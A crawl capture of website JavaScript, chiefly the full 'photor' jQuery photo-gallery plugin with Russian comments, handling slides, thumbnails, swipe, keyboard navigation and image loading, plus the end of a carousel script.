      styles.append(rules[i]);
    }
    $obj.prepend(styles);

    // rebuild items
    for (var i = 0; i < $(items).length; i++) {
      var $item = $(items[i]);
      var parent = $item.parent();
      if (parent.hasClass('item')) {
        if (!wrapper.length) {
          wrapper = parent.clone().removeClass('active').html('');
        }
        $item.unwrap();
      }
      
      var itemGroup = [$item];
      for (var x = 1; x < visibleCnt; x++) {
        var a = i + x;
        var next = $(items[a]);
        if (!next.length) {
          next = $(items[(a - $(items).length)]);
        }
        itemGroup[x] = next.clone();
      }
      var newSet = wrapper.clone().html(itemGroup);
      if (i == 0) {
        newSet.addClass('active');
      }
      newSet.appendTo($inner);
    }
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://chinasinno.com/js/photor.js
body_size: 45679
content:
;(function($) {

    // Server side
    if (typeof window == 'undefined') {
        return;
    }

    var prefixes = {
            'transform': 'transform',
            'WebkitTransform': '-webkit-transform',
            'MozTransform': '-moz-transform',
            'msTransform': '-ms-transform',
            'OTransform': '-o-transform'
        },
        data = [],
        evt = getSupportedEvents(),
        handlers = [],
        params;

    var methods = {
        init: function(options) {
            var blockPrefix = 'photor__';

            params = $.extend({

                // Elements
                control:     blockPrefix + 'viewportControl',
                next:        blockPrefix + 'viewportControlNext',
                prev:        blockPrefix + 'viewportControlPrev',
                thumbs:      blockPrefix + 'thumbs',
                thumbsLayer: blockPrefix + 'thumbsWrap',
                thumb:       blockPrefix + 'thumbsWrapItem',
                thumbImg:    blockPrefix + 'thumbsWrapItemImg',
                thumbFrame:  blockPrefix + 'thumbsWrapFrame',
                viewport:    blockPrefix + 'viewport',
                layer:       blockPrefix + 'viewportLayer',
                slide:       blockPrefix + 'viewportLayerSlide',
                slideImg:    blockPrefix + 'viewportLayerSlideImg',

                // State modifiers
                _loading: '_loading',       // Фотография загружается
                _error: '_error',           // Не удалось загрузить фотографию
                _current: '_current',       // Текущий слайд или миниатюра
                _dragging: '_dragging',     // Перетаскивание
                _disabled: '_disabled',     // Элемент управления запрещен
                _alt: '_alt',               // Есть подпись к фотографиям
                _single: '_single',         // Модификатор для галереи с одной фотографией
                _animated: '_animated',     // На время анимации
                _hidden: '_hidden',         // Спрятанный слайд
                _html: '_html',             // Слайд с html-содержимым
                _freeze: '_freeze',         // Галерея "заморожена"

                // Algorithm
                _auto: '_auto',             // Фотография больше вьюпорта
                _center: '_center',         // Фотография меньше вьюпорта

                // Orientation
                _portrait: '_portrait',     // Соотношение ширины к высоте фотографии меньше чем у вьюпорта
                _landscape: '_landscape',   // Соотношение ширины к высоте фотографии больше чем у вьюпорта

                // Thumbs
                _draggable: '_draggable',   // Разрешено перетаскивание на миниатюрах

                // Settings
                single: false,              // Инициализировать обработчики для одиночного изображения
                current: 0,                 // Текуший слайд
                count: 0,                   // Количество фотографий
                last: -1,                   // Индекс последней фотографии
                duration: 300,                 // Время анимации для слайдов
                loop: false,                // Зациклить галерею
                showThumbs: 'thumbs',       // thumbs / dots / null
                keyboard: true,             // Управление с клавиатуры
                modifierPrefix: '_',        // Префикс для класса с номером слайда
                ieClassPrefix: '_ie',       // Префикс для класса с версией IE
                slidesOnScreen: 1,          // Количество видимых слайдов во вьюпорте

                // Supported features
                transform: getSupportedTransform(),
                transition: getPrefixed('transition'),

                ie: ie()

            }, options);

            return this.each(function() {
                var root = $(this),
                    galleryId = this.id || data.length,
                    p = {}, // Current instance of gallery
                    content = {},
                    thumbs = [],
                    imageTemplate = {
                        url: '',
                        thumb: '',
                        caption: '',
                        width: 0,
                        height: 0,
                        loaded: false,
                        classes: ''
                    },
                    hasHTML = false;

                // Disable double init
                if (root.attr('data-photor-id')) {
                    // galleryId = this.dataset.photorId;
                    return;
                }

                p.params = $.extend({}, params);

                // Get elements
                p.root        = root;
                p.control     = root.find('.' + p.params.control);
                p.next        = root.find('.' + p.params.next);
                p.prev        = root.find('.' + p.params.prev);
                p.thumbs      = root.find('.' + p.params.thumbs);
                p.thumbsLayer = root.find('.' + p.params.thumbsLayer);
                p.viewport    = root.find('.' + p.params.viewport);
                p.layer       = root.find('.' + p.params.layer);

                // Data collection
                p.slides = [];

                // Initialization by object
                if (p.params.data && p.params.data.length) {

                    for (var i = 0, len = p.params.data.length; i < len; i++) {
                        p.slides.push($.extend({}, imageTemplate, p.params.data[i]));
                    }

                // Initialization by slides
                } else {

                    var slides = root.find('.' + p.params.layer + ' > *');

                    if (slides.length) {
                        slides.each(function() {
                            var isPhoto = this.nodeName == 'IMG';

                            if (isPhoto) {
                                p.slides.push($.extend({}, imageTemplate, {
                                    url: this.src,
                                    caption: this.alt,
                                    thumb: $(this).data('thumb'),
                                    classes: this.className
                                }));
                            } else {
                                hasHTML = true;

                                p.slides.push($.extend({}, imageTemplate, {
                                    html: this.outerHTML,
                                    loaded: true
                                }));
                            }
                        });
                    }

                }

                if (hasHTML && p.params.showThumbs == 'thumbs') {
                    p.params.showThumbs = 'dots';
                }

                if (p.params.slidesOnScreen != 1) {
                    p.params.showThumbs = null;
                }

                // Build DOM
                content = methods.getHTML(p.params, p.slides);

                p._layerDOM = p.layer[0].innerHTML;
                p._thumbsLayerDOM = p.thumbsLayer.first().innerHTML;

                p.layer.html(content.slides);
                p.thumbsLayer.html(content.thumbs);

                // Get builded elements
                p.thumb       = root.find('.' + p.params.thumb);
                p.thumbImg    = root.find('.' + p.params.thumbImg);
                p.thumbFrame  = root.find('.' + p.params.thumbFrame);
                p.slide       = root.find('.' + p.params.slide);
                p.slideImg    = root.find('.' + p.params.slideImg);

                p.slide.each(function(i) {
                    $(this).css('left', i * 100 + '%');
                });

                // Settings
                p.current = p.params.current;
                p.count = p.slides.length;
                p.last = p.count - 1;
                p.thumbsDragging = false;
                p.thumbsIndent = 0;
                p.events = [];

                if (window.getComputedStyle) {
                    p.viewportWidth = parseFloat(window.getComputedStyle(p.viewport[0]).width);
                } else {
                    p.viewportWidth = p.viewport.outerWidth();
                }
                p.viewportHeight = p.viewport.outerHeight();
                p.thumbsWidth = p.thumbs.outerWidth();
                p.thumbsHeight = p.thumbs.outerHeight();

                data[galleryId] = p;
                root.attr('data-photor-id', galleryId);

                if (p.params.showThumbs) {
                    root.addClass(p.params.modifierPrefix + p.params.showThumbs);
                }

                if (p.params.ie) {
                    root.addClass(p.params.ieClassPrefix + p.params.ie);
                }

                if (p.slides.length == 1) {
                    root.addClass(p.params._single);
                }

                if (p.params.showThumbs == 'thumbs') {
                    methods.loadThumbs(galleryId);
                }

                if (p.slides.length > 1 || p.params.single) {
                    methods.handlers(galleryId);
                }

                methods.go(galleryId, p.current, 0);
                callback(galleryId);
            });
        },

        update: function() {
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    updateInstance(key);
                }
            }

            function updateInstance(galleryId) {
                var p = data[galleryId];

                if (window.getComputedStyle) {
                    p.viewportWidth = parseFloat(window.getComputedStyle(p.viewport[0]).width);
                } else {
                    p.viewportWidth = p.viewport.outerWidth();
                }
                p.viewportHeight = p.viewport.outerHeight();
                p.thumbsWidth = p.thumbs.outerWidth();
                p.thumbsHeight = p.thumbs.outerHeight();
                p.thumbsLayerWidth = p.thumbsLayer.outerWidth();

                p.slide.each(function(i) {
                    methods.position(galleryId, i);
                });

                if (p.params.showThumbs == 'thumbs') {
                    methods.getThumbsSize(galleryId);
                }

                p.layer
                    .css('transition-duration', '0s')
                    .css(methods.setIndent(galleryId, -100 * p.current));
            }
        },

        destroy: function(galleryId) {

            if (typeof galleryId != 'undefined') {
                destroyInstance(galleryId);
            } else {
                for (var key in data) {
                    if (data.hasOwnProperty(key)) {
                        destroyInstance(key);
                    }
                }
            }


            /*
             * Удалить обработчики для указанного инстанса галереи и вернуть DOM к изначальному состоянию
             *
             * @param {string|number} galleryId Id галереи (ключ для массива с объектами инстансов галереи)
             */
            function destroyInstance(id) {
                var p = data[id];

                for (var i = 0, len = p.events.length; i < len; i++) {
                    eventManager(p.events[i].element, p.events[i].event, p.events[i].handler, p.events[i].capture, 1);
                }

                // Clear DOM
                p.layer[0].innerHTML = p._layerDOM;
                p.thumbsLayer[0].innerHTML = p._thumbsLayerDOM;

                // Clear DOM attributes
                p.layer.attr('style', '');
                p.root.removeAttr('data-photor-id');

                delete data[id];
            }
        },

        handlers: function(galleryId) {
            var p = data[galleryId];

            bindControl(galleryId);
            bindResize(galleryId);
            bindTransitionEnd(galleryId);

            if (p.params.keyboard) {
                bindKeyboard(galleryId);
            }

            for (var i = 0, len = p.events.length; i < len; i++) {
                eventManager(p.events[i].element, p.events[i].event, p.events[i].handler, p.events[i].capture);
            }
        },

        go: function(galleryId, target, duration) {
            var p = data[galleryId];

            if (p.freeze) {
                return;
            }

            toggleSlides(galleryId, target);

            duration = duration == null ? p.params.duration : duration;

            p.root.addClass(p.params._animated);

            p.layer
                .css('transition-duration', duration + 'ms')
                // .css(methods.setIndent(galleryId, -target * p.viewportWidth));
                .css(methods.setIndent(galleryId, -target * (p.viewportWidth / p.params.slidesOnScreen), 'px'));

            p.current = target;

            // Load slide's range
            methods.loadSlides(galleryId, target);
            methods.checkButtons(galleryId);

            // Mark slide and thumb as current
            methods.setCurrentThumb(galleryId, target);

            p.slide.removeClass(p.params._current);
            p.slide
                .filter('.' + p.params.modifierPrefix + target)
                .addClass(p.params._current);

            if (!p.params.transition) {
                callback(galleryId);
            }

        },

        next: function(galleryId) {
            var p = data[galleryId];

            if (p.current + p.params.slidesOnScreen - 1 < p.last) {
                methods.go(galleryId, p.current + 1);
            } else {
                methods.go(galleryId, p.params.loop ? 0 : p.current);
            }
        },

        prev: function(galleryId) {
            var p = data[galleryId],
                onScreen = p.params.slidesOnScreen;

            if (p.current > 0) {
                methods.go(galleryId, p.current - 1);
            } else {
                methods.go(galleryId, p.params.loop ? p.last - onScreen + 1 : 0);
            }
        },

        loadSlides: function(galleryId, target) {
            var p = data[galleryId],
                onScreen = p.params.slidesOnScreen,
                from = target - onScreen < 0 ? 0 : target - onScreen,
                to = target + (onScreen * 2) - 1 > p.last ? p.last : target + (onScreen * 2) - 1;

            for (var i = from; i <= to; i++) {
                if (p.slides[i] && !p.slides[i].loaded) {
                    methods.loadSlide(galleryId, i);
                }
            }
        },

        loadSlide: function(galleryId, target) {
            var p = data[galleryId],
                slide = p.root.find('.' + p.params.slide + '.' + p.params.modifierPrefix + target),
                slideImg = slide.find('.' + p.params.slideImg),
                alt = p.slides[target].caption;

            loadImage(p.slides[target].url, function(success, url) {
                if (success) {
                    p.slides[target].loaded = true;
                    p.slides[target].width = this.width;
                    p.slides[target].height = this.height;

                    methods.position(galleryId, target);

                    slide.removeClass(p.params._loading);

                    if (p.params.ie && p.params.ie < 9) {
                        slideImg.attr('src', url);
                    } else {
                        slideImg.css('background-image', 'url(' + url + ')');
                    }
                } else {
                    slide.removeClass(p.params._loading);
                    slide.addClass(p.params._error);

                    $.error('Image wasn\'t loaded: ' + url);
                }
            });

            if (alt) {
                slideImg
                    .addClass(p.params._alt)
                    .attr('data-alt', alt);
            }
        },

        loadThumbs: function(galleryId) {
            var p = data[galleryId],
                count = p.count,
                images = p.slides,
                loaded = 0;

            p.galleryThumbs = [];
            p.galleryThumbsLoaded = false;

            for (var i = 0; i < count; i++) {
                loadImage(images[i].thumb, function(success, url) {
                    if (success) {
                        loaded++;

                        if (loaded == count) {
                            p.galleryThumbsLoaded = true;
                            methods.getThumbsSize(galleryId);
                        }
                    } else {
                        $.error('Image wasn\'t loaded: ' + url);
                    }
                });
            }
        },

        getThumbsSize: function(galleryId) {
            var p = data[galleryId],
                thumb = p.thumb;

            thumb.each(function(i) {
                var self = $(this);

                p.galleryThumbs[i] = {};
                p.galleryThumbs[i].width = self.outerWidth();
                p.galleryThumbs[i].height = self.outerHeight();
                p.galleryThumbs[i].top = self.position().top + parseInt(self.css('margin-top'));
                p.galleryThumbs[i].left = self.position().left + parseInt(self.css('margin-left'));
            });

            p.thumbsLayerWidth = p.thumbsLayer.outerWidth();

            methods.setCurrentThumb(galleryId, p.current, 1);
        },

        setCurrentThumb: function(galleryId, target, noEffects) {
            var p = data[galleryId];

            if (p.params.showThumbs == 'thumbs') {
                var frame = p.thumbFrame,
                    styles = {},
                    current = p.galleryThumbs && p.galleryThumbs[target],
                    thumbsW = p.thumbs.outerWidth(),
                    layerW = p.thumbsLayer.outerWidth(),
                    duration = noEffects ? '0s' : (p.params.duration * 0.8 / 1000) + 's',
                    indent,
                    validatedIndent;

                p.thumbsDragging = thumbsW < layerW;

                if (p.galleryThumbsLoaded) {
                    styles.width = current.width + 'px';
                    styles.height = current.height + 'px';

                    if (p.params.transform) {
                        var property = prefixes[p.params.transform.property];

                        if (p.params.transform.has3d) {
                            styles[property] = 'translate3d(' + current.left + 'px, ' + current.top + 'px, 0)';
                        } else {
                            styles[property] = 'translateX(' + current.left + 'px) translateY(' + current.top + 'px)';
                        }
                    } else {
                        styles.top = current.top + 'px';
                        styles.left = current.left + 'px';
                    }

                    indent = (thumbsW - current.width) * 0.5 - current.left;
                    validatedIndent = validateIndent(indent);
                    p.thumbsIndent = validatedIndent;

                    frame
                        .css('transition-duration', duration)
                        .css(styles);

                    p.thumbsLayer
                        .css('transition-duration', duration)
                        .css(methods.setIndent(galleryId, validatedIndent, 'px'));
                }
            }

            p.thumb.removeClass(p.params._current);
            p.thumb
                .filter('.' + p.params.modifierPrefix + target)
                .addClass(p.params._current);

            /*
             * Validates recommended indent (inscribes layer into the container correctly)
             *
             * @param {number} indent of layer in the container
             * @returns {number} Correct indent
             */
            function validateIndent(indent) {
                if (indent > 0 || !p.thumbsDragging) {
                    return 0;
                }

                var limit = thumbsW - layerW;

                return indent < limit ? limit : indent;
            }

        },

        position: function(galleryId, target) {
            var p = data[galleryId],
                slide = p.root.find('.' + p.params.slide + '.' + p.params.modifierPrefix + target),
                img = p.slides[target],
                viewportRatio = p.viewportWidth / p.viewportHeight,
                imgRatio = img.width / img.height;

            // Algorithm
            if (p.viewportWidth > img.width && p.viewportHeight > img.height) {
                p.slides[target].algorithm = 'center';
                slide
                    .removeClass(p.params._auto)
                    .addClass(p.params._center);
            } else {
                p.slides[target].algorithm = 'auto';
                slide
                    .removeClass(p.params._center)
                    .addClass(p.params._auto);
            }

            // Orientation
            if (imgRatio >= viewportRatio) {
                p.slides[target].orientation = 'landscape';
                slide
                    .removeClass(p.params._portrait)
                    .addClass(p.params._landscape);
            } else {
                p.slides[target].orientation = 'portrait';
                slide
                    .removeClass(p.params._landscape)
                    .addClass(p.params._portrait);
            }
        },

        checkButtons: function(galleryId) {
            var p = data[galleryId];

            if (p.current == 0) {
                p.prev.addClass(p.params._disabled);
            } else {
                p.prev.removeClass(p.params._disabled);
            }
            if (p.current + p.params.slidesOnScreen - 1 == p.last) {
                p.next.addClass(p.params._disabled);
            } else {
                p.next.removeClass(p.params._disabled);
            }
        },

        setIndent: function(galleryId, value, unit) {
            var p = data[galleryId],
                result = {};

            unit = unit || '%';

            if (p.params.transform) {
                var property = prefixes[p.params.transform.property];

                if (p.params.transform.has3d) {
                    result[property] = 'translate3d(' + value + unit + ', 0, 0)';
                } else {
                    result[property] = 'translateX(' + value + unit + ')';
                }
            } else {
                result.left = value + unit;
            }

            return result;
        },

        freeze: function(galleryId) {
            var p = data[galleryId];

            p.freeze = true;
            p.root.addClass(p.params._freeze);
        },

        unfreeze: function(galleryId) {
            var p = data[galleryId];

            p.freeze = false;
            p.root.removeClass(p.params._freeze);
        },

        getHTML: function(params, data) {
            var thumbsHTML = '',
                slidesHTML = '';

            for (var i = 0, len = data.length; i < len; i++) {

                // Thumbnails template

                if (params.showThumbs == 'thumbs' && data[i].url) {
                    thumbsHTML += '<span data-rel="' + i + '" class="' + params.thumb +
                        ' ' + params.modifierPrefix + i +
                        ' ' + data[i].classes + '">' +
                            '<img src="' + data[i].thumb +
                            '" class="' + params.thumbImg + '" data-rel="' + i + '">' +
                        '</span>';
                }

                // Slides template

                slidesHTML += '<div class="' + params.slide +
                    ' ' + params.modifierPrefix + i +
                    ' ' + (data[i].html ? params._html : params._loading) +
                    '" data-id="' + i + '">';

                if (data[i].html) {
                    slidesHTML += data[i].html;
                } else {
                    if (params.ie && params.ie < 9) {
                        slidesHTML += '<img src="" class="' + params.slideImg + ' ' + data[i].classes + '" />';
                    } else {
                        slidesHTML += '<div class="' + params.slideImg + ' ' + data[i].classes + '"></div>';
                    }
                }

                slidesHTML += '</div>';
            }

            if (params.showThumbs == 'thumbs') {
                thumbsHTML += '<div class="' + params.thumbFrame + '"></div>';
            }

            return { thumbs: thumbsHTML, slides: slidesHTML };
        }
    };

    $.fn.photor = function(method) {

        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method == 'object' || !method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error('Unknown method: ' +  method);
        }

    };

    $.fn.photor.data = data;

    /**
     * Detect IE version
     *
     * @returns {int} Major version
     */
    function ie() {
        var ua = navigator.userAgent.toLowerCase();

        return ua.indexOf('msie') > -1 ? parseInt(ua.split('msie')[1]) : false;
    }

    /**
     * Returns supported property for css-transform
     *
     * @returns {string} String key
     */
    function getSupportedTransform() {
        var out = false,
            el = document.createElement('p');

        for (var key in prefixes) {
            if (prefixes.hasOwnProperty(key) && el.style[key] !== undefined) {
                out = { property: key };

                break;
            }
        }

        document.body.appendChild(el);

        if (out.property) {
            el.style[out.property] = "translate3d(1px,1px,1px)";
            out.has3d = window.getComputedStyle(el).getPropertyValue(prefixes[out.property]) != 'none';
        }

        document.body.removeChild(el);

        return out;
    }

    /**
     * Get prefixed css-property
     *
     * @returns {string} String key
     */
    function getPrefixed(property) {
        var style = document.createElement('p').style,
            prefixes = ['ms', 'O', 'Moz', 'Webkit'];

        if (style[property] == '') {
            return property;
        }

        property = property.charAt(0).toUpperCase() + property.slice(1);

        for (var i = 0, len = prefixes.length; i < len; i++) {
            if (style[prefixes[i] + property] == '') {
                return prefixes[i] + property;
            }
        }
    }

    /**
     * Кроссбраузерно добавляет обработчики событий
     *
     * @param {HTMLElement} element HTMLElement
     * @param {Event} e Событие
     * @param {Function} handler Обработчик события
     * @param {bool} capture Capturing
     */
    function eventManager(element, e, handler, capture, off) {
        capture = !!capture;

        if (!element) {
            return;
        }

        if (off) {

            if (element.removeEventListener) {
                element.removeEventListener(e, handler, capture);
            } else {
                $(element).off(e);
            }

        } else {

            if (element.addEventListener) {
                element.addEventListener(e, handler, capture);
            } else {
                $(element).on(e, handler);
            }

        }
    }

    /**
     * Проверяет наличие класса у HTML-элемента
     *
     * @param {HTMLElement} element HTMLElement
     * @param {string} className Имя класса
     * @returns {bool}
     */
    function hasClass(element, className) {
        var classNames = ' ' + element.className + ' ';

        className = ' ' + className + ' ';

        if (classNames.replace(/[\r\n\t\f]+/g, ' ').indexOf(className) > -1) {
            return true;
        }

        return false;
    }

    /**
     * Возвращает массив поддерживаемых событий
     * Если браузер поддерживает pointer events или подключена handjs, вернет события указателя.
     * Если нет, используем события мыши
     *
     * @returns {Array} Массив с названиями событий
     */
    function getSupportedEvents() {
        var touchEnabled = 'ontouchstart' in window;

        if (touchEnabled) {
            return ['touchstart', 'touchmove', 'touchend', 'touchcancel'];
        }

        return ['mousedown', 'mousemove', 'mouseup', 'mouseleave'];
    }

    /**
     * Устанавливает обработчики управления указателем (touch, mouse, pen)
     *
     * @param {string|number} galleryId Id галереи (ключ для массива с объектами инстансов галереи)
     */
    function bindControl(galleryId) {
        var p = data[galleryId],
            thumbs = p.thumbs,
            touch = {},
            inlineLinks = p.viewport[0].getElementsByTagName('a'),
            inlineImages = p.viewport[0].getElementsByTagName('img');

        /**
         * Обработчик touchstart
         *
         * @param {Event} e Событие pointerdown
         */
        handlers.onStart = function(e) {
            if (p.freeze) {
                return;
            }

            // Запоминаем координаты и время
            touch.x1 = e.clientX || e.touches && e.touches[0].clientX;
            touch.y1 = e.clientY || e.touches && e.touches[0].clientY;
            touch.t1 = new Date();
            touch.isPressed = true;

            // Запоминаем элемент, на котором вызвано событие
            touch.isThumbs = hasClass(this, p.params.thumbs);
            touch.thumbsStartX = p.thumbsIndent;

            p.layer.css('transition-duration', '0s');
            p.thumbsLayer.css('transition-duration', '0s');
        };

        /**
         * Обработчик touch move
         *
         * @param {Event} e Событие pointermove
         */
        handlers.onMove = function(e) {
            if (touch.isPressed && !p.freeze) {
                // смещения
                touch.shiftX = (e.clientX || e.touches && e.touches[0].clientX) - touch.x1;
                touch.shiftY = (e.clientY || e.touches && e.touches[0].clientY) - touch.y1;

                // абсолютные значения смещений
                touch.shiftXAbs = Math.abs(touch.shiftX);
                touch.shiftYAbs = Math.abs(touch.shiftY);

                // Detect multitouch
                touch.isMultitouch = touch.isMultitouch || !!e.touches && e.touches.length > 1;

                if (touch.isMultitouch) {
                    end();

                    return;
                }

                // если мы ещё не определились
                if (!touch.isSlide && !touch.isScroll) {
                    // если вертикальное смещение - скроллим пока не отпустили палец
                    if (touch.shiftYAbs >= 5 && touch.shiftYAbs > touch.shiftXAbs) {
                        touch.isScroll = true;
                    }

                    // если горизонтальное - слайдим
                    if (touch.shiftXAbs >= 5 && touch.shiftXAbs > touch.shiftYAbs) {
                        p.root.addClass(p.params._dragging);
                        touch.isSlide = true;
                        touch.startShift = getIndent(galleryId);
                    }
                }

                // если слайдим
                if (touch.isSlide) {

                    if (touch.isThumbs) {
                        if (p.thumbsDragging) {
                            thumbsMove();
                        }
                    } else {
                        // слайды таскаем, только если поддерживаются transition
                        if (p.params.transition) {
                            slidesMove();
                        }
                    }

                    // запрещаем скролл
                    if (e.preventDefault) {
                        e.preventDefault();
                    }
                }
            }
        };

        /**
         * Обработчик touch end
         *
         * @param {Event} e Событие pointerup
         */
        handlers.onEnd = function(e) {
            // Ловим клик
            if (!touch.isSlide && !touch.isScroll && touch.isPressed) {

                // Назад
                if (hasClass(e.target, p.params.prev)) {
                    methods.prev(galleryId);
                }

                // Вперед
                if (hasClass(e.target, p.params.next)) {
                    methods.next(galleryId);
                }

                // Клик по миниатюре
                if (hasClass(e.target, p.params.thumbImg) || hasClass(e.target, p.params.thumb)) {
                    var target = parseInt(e.target.getAttribute('data-rel'));

                    if (target + p.params.slidesOnScreen - 1 > p.last) {
                        target = p.last - p.params.slidesOnScreen + 1;
                    }
                    methods.go(galleryId, target);
                }

                if (e.stopPropagation && e.preventDefault) {
                    e.stopPropagation();
                    e.preventDefault(); // Нужно для отмены зума по doubletap
                }
            }

            end();
        };

        /**
         * Возвращает текущее значение отступа layer
         *
         * @param {string|number} galleryId Id галереи (ключ для массива с объектами инстансов галереи)
         */
        function getIndent(galleryId) {
            var p = data[galleryId],
                value;

            if (p.params.transform) {
                var matrix = p.layer.css(prefixes[p.params.transform.property]).match(/(-?[0-9\.]+)/g);

                value = matrix.length > 6 ? matrix[13] : matrix[4];
            } else {
                value = p.layer.css('left');
            }

            return parseInt(value);
        }

        /**
         * Завершение перемещения
         */
        function end() {
            if (touch.isSlide) {
                if (touch.isThumbs) {
                    thumbsEnd();
                } else {
                    if (p.params.transition) {
                        slidesEnd();
                    }
                }
            }

            touch = {};
            p.root.removeClass(p.params._dragging);
        }

        /**
         * Движение слайдов во время перетаскивания
         */
        function slidesMove() {
            var resultIndent,
                onScreen = p.params.slidesOnScreen;

            if ((p.current == 0 && touch.shiftX > 0) || (p.current + onScreen - 1 == p.last && touch.shiftX < 0)) {
                touch.shiftX = touch.shiftX / 3;
            }

            resultIndent = touch.shiftX + touch.startShift;

            p.layer.css(methods.setIndent(galleryId, Math.round(resultIndent), 'px'));
        }

        /**
         * Завершение движения слайдов
         */
        function slidesEnd() {
            // Transition executes if delta more then 5% of container width
            if (Math.abs(touch.shiftX) > p.viewportWidth * 0.05) {
                var shiftSlides = touch.shiftX / p.viewportWidth * p.params.slidesOnScreen,
                    target;

                if (touch.shiftX < 0) {
                    target = p.current - Math.floor(shiftSlides);
                } else {
                    target = p.current - Math.ceil(shiftSlides);
                }

                // Проверяем, существует ли целевой слайд
                if (target < 0) {
                    target = 0;
                }
                if (target + p.params.slidesOnScreen - 1 > p.last) {
                    target = p.last - p.params.slidesOnScreen + 1;
                }

                methods.go(galleryId, target);

            } else {
                methods.go(galleryId, p.current);
            }
        }

        /**
         * Движение миниатюр при перетаскивании
         */
        function thumbsMove() {
            var indent = touch.shiftX + touch.thumbsStartX,
                limit = -1 * (p.thumbsLayerWidth - p.thumbsWidth);

            // Если выходим за край
            if (indent > 0) {
                indent = indent / 3;
            }
            if (indent < limit) {
                indent = limit + ((indent - limit) / 3);
            }

            p.thumbsIndent = indent;
            p.thumbsLayer.css(methods.setIndent(galleryId, p.thumbsIndent, 'px'));
        }

        /**
         * Завершение движения миниатюр
         */
        function thumbsEnd() {
            if (p.thumbsDragging && touch.isSlide) {
                var direction = touch.shiftX < 0 ? -1 : 1;

                touch.t2 = new Date();
                p.thumbsIndent = calcTailAnimation(p.thumbsIndent, direction);

                p.thumbsLayer
                    .css('transition-duration', '.24s')
                    .css(methods.setIndent(galleryId, p.thumbsIndent, 'px'));
            }
        }

        /**
         * Вычисление конечной координаты слоя с миниатюрами с учетом движения по инерции
         *
         * @param {number} currentIndent Текущее положение слоя с миниатюрами в пикселях
         * @param {number} direction Направление движения (-1|1)
         * @returns {number} Значение координаты слоя с миниатюрами в пикселях
         */
        function calcTailAnimation(currentIndent, direction) {
            var speed = Math.abs(10 * touch.shiftX / (touch.t2 - touch.t1)),
                tail, limit;

            tail = direction * parseInt(Math.pow(speed, 2)) + currentIndent;
            limit = p.thumbs.outerWidth() - p.thumbsLayer.outerWidth();

            if (tail > 0) {
                return 0;
            }

            if (tail < limit) {
                return limit;
            }

            return tail;
        }

        // Touch-события
        p.events.push({
            element: p.viewport[0],
            event: evt[0],
            handler: handlers.onStart
        }, {
            element: p.viewport[0],
            event: evt[1],
            handler: handlers.onMove,
            capture: true
        }, {
            element: p.viewport[0],
            event: evt[2],
            handler: handlers.onEnd
        }, {
            element: p.viewport[0],
            event: evt[3],
            handler: handlers.onEnd
        }, {
            element: thumbs[0],
            event: evt[0],
            handler: handlers.onStart
        }, {
            element: thumbs[0],
            event: evt[1],
            handler: handlers.onMove,
            capture: true
        }, {
            element: thumbs[0],
            event: evt[2],
            handler: handlers.onEnd
        }, {
            element: thumbs[0],
            event: evt[3],
            handler: handlers.onEnd
        });

        // Отмена перехода по ссылке миниатюры
        preventNativeEvents(p.thumb, 'click');

        // Отмена встроенного перетаскивания для картинок
        preventNativeEvents(p.thumbImg, 'dragstart');

        // Отмена встроенного перетаскивания для вложенных ссылок
        preventNativeEvents(inlineLinks, 'dragstart');

        // Отмена встроенного перетаскивания для вложенных изображений
        preventNativeEvents(inlineImages, 'dragstart');


        /**
         * Prevent native event
         *
         * @param {array|jQuery object} elements DOM-elements
         * @param {string} evt Event
         */
        function preventNativeEvents(elements, evt) {
            for (var i = 0, len = elements.length; i < len; i++) {
                p.events.push({
                    element: elements[i],
                    event: evt,
                    handler: function(e) {
                        if (e.preventDefault) {
                            e.preventDefault();
                        }

                        return false;
                    }
                });
            }
        }

    }

    /**
     * Устанавливает обработчик изменения размера окна
     *
     * @param {string|number} galleryId Id галереи (ключ для массива с объектами инстансов галереи)
     */
    function bindResize(galleryId) {
        if (!handlers.resize) {
            var p = data[galleryId];

            p.events.push({
                element: window,
                event: 'resize',
                handler: methods.update
            });
        }
    }

    /**
     * Устанавливает обработчики управления с клавиатуры
     *
     * @param {string|number} galleryId Id галереи (ключ для массива с объектами инстансов галереи)
     */
    function bindKeyboard(galleryId) {
        var p = data[galleryId];

        handlers.keydown = function(e) {
            var key = e.which || e.keyCode,
                node = e.target.nodeName.toLowerCase(),
                contenteditable = !!e.target.attributes.contenteditable;

            if (node != 'input' && node != 'textarea' && node != 'select' && !contenteditable) {
                switch(key) {
                    // Space
                    case 32:
                        methods.next(galleryId);
                        break;

                    // Left
                    case 37:
                        methods.prev(galleryId);
                        break;

                    // Right
                    case 39:
                        methods.next(galleryId);
                        break;
                }
            }
        };

        p.events.push({
            element: window,
            event: 'keydown',
            handler: handlers.keydown
        });
    }

    /**
     * Устанавливает обработчики на окончание анимации
     *
     * @param {string|number} galleryId Id галереи (ключ для массива с объектами инстансов галереи)
     */
    function bindTransitionEnd(galleryId) {
        var p = data[galleryId],
            transitionEnd = ['webkitTransitionEnd', 'MSTransitionEnd', 'oTransitionEnd', 'transitionend'];

        handlers.transitionEnd = function(e) {
            var prop = e.propertyName;

            if (prop.lastIndexOf('transform') != prop.length - 'transform'.length && prop != 'left') {
                return;
            }

            callback(galleryId);
        };

        for (var i = 0, len = transitionEnd.length; i < len; i++) {
            p.events.push({
                element: p.layer[0],
                event: transitionEnd[i],
                handler: handlers.transitionEnd
            });
        }
    }

    function callback(galleryId) {
        var p = data[galleryId];

        p.root.removeClass(p.params._animated);

        p.layer[0].style.transitionDuration = 0;

        toggleSlides(galleryId, p.current);

        if (p.params.onShow) {
            p.params.onShow.call(p);
        }
    }

    function toggleSlides(galleryId, target) {
        var p = data[galleryId];

        for (var i = 0, len = p.count; i < len; i++) {
            var elem = p.root.find('.' + p.params.slide + '.' + p.params.modifierPrefix + i),
                onScreen = p.params.slidesOnScreen;

            if (i >= p.current - onScreen && i <= p.current + (onScreen * 2) - 1 || i >= target - onScreen && i <= target + (onScreen * 2) - 1) {
                elem.removeClass(p.params._hidden);
            } else {
                elem.addClass(p.params._hidden);
            }
        }
    }

    /**
     * @param {string} url
     * @param {Function} callback
     */
    function loadImage(url, callback) {
        var img = new Image();

        img.onload = function() {
            img.onload = null;
            callback.call(this, true, url);
        };

        img.onerror = function() {
            img.onerror = null;
            callback.call(this, false, url);
        };

        img.src = url;
    }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://chinasinno.com/js/offcanvas.js
